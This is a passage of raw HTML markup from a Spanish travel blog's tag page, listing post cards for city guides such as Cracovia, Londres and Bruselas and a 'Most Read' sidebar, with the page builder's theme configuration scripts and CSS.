button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "tdb_loop";
block_tdi_13.post_count = "8";
block_tdi_13.found_posts = "15";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/polonia/" class="td-post-category" >Polonia</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2018/02/que-ver-en-cracovia-polonia-viajar-a-cracovia-civitatis-cracovia-que-hacer/"  rel="bookmark" class="td-image-wrap " title="Qué ver en Cracovia, Polonia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/02/krakow-que-ver-en-cracovia.jpg?resize=696%2C459&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2018/02/que-ver-en-cracovia-polonia-viajar-a-cracovia-civitatis-cracovia-que-hacer/"  rel="bookmark" title="Qué ver en Cracovia, Polonia">Qué ver en Cracovia, Polonia</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2018/02/que-ver-en-cracovia-polonia-viajar-a-cracovia-civitatis-cracovia-que-hacer/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/reino-unido-2/" class="td-post-category" >Reino Unido</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/"  rel="bookmark" class="td-image-wrap " title="Qué hacer y ver en Londres en un fin de semana" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2017/04/Londres-en-un-fin-de-semana-Londres-Londra-big-ben.jpg?resize=696%2C464&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/"  rel="bookmark" title="Qué hacer y ver en Londres en un fin de semana">Qué hacer y ver en Londres en un fin de semana</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2017/04/que-hacer-y-ver-en-londres-en-un-fin-de-semana/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/holanda/" class="td-post-category" >Holanda</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2017/03/que-ver-en-amsterdam/"  rel="bookmark" class="td-image-wrap " title="Qué ver en Amsterdam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2017/03/que-ver-en-amsterdam/"  rel="bookmark" title="Qué ver en Amsterdam">Qué ver en Amsterdam</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2017/03/que-ver-en-amsterdam/#comments">11</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/marruecos-2/" class="td-post-category" >Marruecos</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2016/12/que-ver-en-marrakech-marruecos/"  rel="bookmark" class="td-image-wrap " title="Qué ver en Marrakech, Marruecos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2016/11/portada-que-ver-en-marrakech-marruecos.jpg?resize=696%2C522&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2016/12/que-ver-en-marrakech-marruecos/"  rel="bookmark" title="Qué ver en Marrakech, Marruecos">Qué ver en Marrakech, Marruecos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2016/12/que-ver-en-marrakech-marruecos/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/dinamarca/" class="td-post-category" >Dinamarca</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2015/11/copenhague-en-un-dia/"  rel="bookmark" class="td-image-wrap " title="Copenhague en un día" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2015/11/house-241026_1280.jpg?resize=696%2C464&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2015/11/copenhague-en-un-dia/"  rel="bookmark" title="Copenhague en un día">Copenhague en un día</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2015/11/copenhague-en-un-dia/#comments">4</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/belgica/" class="td-post-category" >Bélgica</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2015/09/bruselas-en-un-dia-que-ver-en-bruselas-que-hacer-en-bruselas/"  rel="bookmark" class="td-image-wrap " title="Bruselas en un día : qué ver y qué hacer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2015/09/grand-place-3614619_1280.jpg?resize=696%2C464&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2015/09/bruselas-en-un-dia-que-ver-en-bruselas-que-hacer-en-bruselas/"  rel="bookmark" title="Bruselas en un día : qué ver y qué hacer">Bruselas en un día : qué ver y qué hacer</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2015/09/bruselas-en-un-dia-que-ver-en-bruselas-que-hacer-en-bruselas/#comments">11</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/tips-de-viaje/" class="td-post-category" >Tips de viaje</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2015/04/a-que-aeropuerto-volar-en-londres/"  rel="bookmark" class="td-image-wrap " title="A qué aeropuerto volar en Londres" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2015/04/iamtb_paises.jpg?resize=696%2C436&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2015/04/a-que-aeropuerto-volar-en-londres/"  rel="bookmark" title="A qué aeropuerto volar en Londres">A qué aeropuerto volar en Londres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2015/04/a-que-aeropuerto-volar-en-londres/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/austria/" class="td-post-category" >Austria</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2015/03/salzburgo-en-1-dia/"  rel="bookmark" class="td-image-wrap " title="Salzburgo en 1 día" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2015/03/salzburgo.jpg?resize=696%2C462&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2015/03/salzburgo-en-1-dia/"  rel="bookmark" title="Salzburgo en 1 día">Salzburgo en 1 día</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2015/03/salzburgo-en-1-dia/#comments">3</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://thewotme.com/tag/civitatis/page/2/" class="page" title="2">2</a><a href="https://thewotme.com/tag/civitatis/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Página 1 de 2</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_17 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_17" >
<style>.tdi_17 .td-image-wrap{padding-bottom:70%}.tdi_17 .entry-thumb{background-position:center 50%}.tdi_17 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_17 .td-image-container,.ie11 .tdi_17 .td-image-container{flex:0 0 auto}.tdi_17 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_17 .td-module-meta-info,.ie11 .tdi_17 .td-module-meta-info{flex:1}body .tdi_17 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_17 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_17 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_17 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_17 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_17 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_17 .td-post-vid-time{display:block}.tdi_17 .td-post-category:not(.td-post-extra-category){display:none}.tdi_17 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_17 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_17 .td-read-more{display:none}.tdi_17 .td-author-date{display:inline}.tdi_17 .td-post-author-name{display:none}.tdi_17 .entry-review-stars{display:inline-block}.tdi_17 .td-icon-star,.tdi_17 .td-icon-star-empty,.tdi_17 .td-icon-star-half{font-size:15px}.tdi_17 .td-module-comments{display:none}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .td-block-title a,.tdi_17 .td-block-title span{text-transform:uppercase!important}.tdi_17 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .td-module-meta-info{padding:0 0 0 13px}.tdi_17 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_17 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11748","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_flex_block_1";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "374";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "94";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=696%2C540&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/sri-lanka.jpg?resize=696%2C374&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
